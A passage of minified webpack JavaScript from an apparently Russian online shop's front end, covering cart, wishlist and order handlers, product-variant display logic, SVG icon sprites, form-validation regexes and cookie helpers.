e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);y=m,h="message-card",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return s}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function u(e){return t(".js-product-count input",e).val()}function s(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var u=t(".js-product-quick-view-pic"),s=u.filter("[data-variant-id=".concat(n.variantId,"]"));if(s.length&&(u.hide(),s.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var l in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[l],p=e.find('[for="outlet-store-'.concat(l,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(l,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",l)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=u()||1,c=t(this).data("outlet"),s={};if("N"===t(this).data("has-outlet")){var l=new o.a(t("#popup-outlet_add"));l.init(),l.open(),t(this).data("has-outlet","Y")}c&&(s.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),s,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},TQkN:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-minus",use:"icon-minus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-minus">\n<path fill-rule="evenodd" d="M-0.000,-0.000 L10.000,-0.000 L10.000,2.000 L-0.000,2.000 L-0.000,-0.000 Z" />\n</symbol>'});a.a.add(c)},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"b",(function(){return s})),n.d(e,"f",(function(){return l}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},u=function(){return t("html").attr("lang")},s=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},l=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" />\n</symbol>'});a.a.add(c)},UvId:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("BLyQ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="rating",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},VnS5:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-check_2",use:"icon-check_2-usage",viewBox:"0 0 16 13",content:'<symbol viewBox="0 0 16 13" id="icon-check_2">\n  <path id="icon-check_2_arrow_r" class="cls-1" d="M751.547,252.992l1.443,1.454-8.048,10.088h0l-1.442,1.454-1.441-1.454h0l-5.048-5.089,1.443-1.453,5.046,5.089Z" transform="translate(-737 -253)" />\n</symbol>'});a.a.add(c)},W74n:function(t,e,n){},XOAH:function(t,e,n){},XiHr:function(t,e,n){},Y6Zu:function(t,e,n){},Ytl2:function(t,e,n){t.exports=n.p+"8b10f2d9e66fd2a3a28c11e7f86113e6.png"},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,u=/^\d{4}[\dA-Z]{2}\d{3}$/,s=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,l=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},"b+QD":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-like",use:"icon-like-usage",viewBox:"0 0 25 25",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25" id="icon-like">\n    <style type="text/css">\n        #icon-like .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}\n    </style>\n    <circle cx="12.5" cy="12.5" r="12.5" class="st0" />\n    <g>\n        <path d="M18.8,12.8c0,0,0-0.1,0-0.1c0.1-0.3,0.1-0.6,0-0.9c-0.2-0.4-0.4-0.7-0.9-0.8c-0.2,0-0.5,0-0.7,0\n\t\tc-0.2,0-0.4,0-0.5,0c0,0,0,0,0,0c-0.3,0-0.7,0-0.8,0c-0.7,0,0.1-0.9,0-3.2C15.6,6.4,14.4,6,14,7c-0.1,0.3-0.2,0.6-0.3,0.8\n\t\tc-0.3,1.2-0.9,2.5-2,3.2c-0.4,0.3-0.9,0.4-1.4,0.5h0c-0.1,0-0.3,0.1-0.3,0.3v5.7c0,0.1,0.1,0.3,0.3,0.3h0c1.7,0.2,1.7,0.8,3.6,0.8\n\t\tc0.6,0,1.2,0,1.8,0c0.3,0,0.7,0,1,0c0.5,0,0.8-0.2,1-0.5c0.2-0.4,0.3-0.7,0.2-1.2c0-0.1,0-0.1,0-0.1c0.4-0.2,0.6-0.4,0.7-0.8\n\t\tc0.1-0.3,0.1-0.6,0-0.8C19.7,14.4,19.1,13,18.8,12.8z" class="st1" />\n        <path d="M5.8,17.4c0,0.3,0.2,0.5,0.5,0.5h3c0.3,0,0.5-0.2,0.5-0.5v-5.7c0-0.3-0.2-0.5-0.5-0.5h-3\n\t\tc-0.3,0-0.5,0.2-0.5,0.5V17.4z" class="st1" />\n    </g>\n</symbol>'});a.a.add(c)},bcEr:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("Rn1t");e.a=function(){var e=t(".carousel--review-photos"),n=new r.a(e);new o.a(e.find(".info-cards")).init(),t(window).on("load",(function(){n.init({lazy:!0,spaceBetween:2,loop:!1},{slidesPerView:6,slideToClickedSlide:!1,breakpoints:{1023:{slidesPerView:5},767:{slidesPerView:4},479:{slidesPerView:3},399:{slidesPerView:2}}})}))}}).call(this,n("+2Rf"))},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var 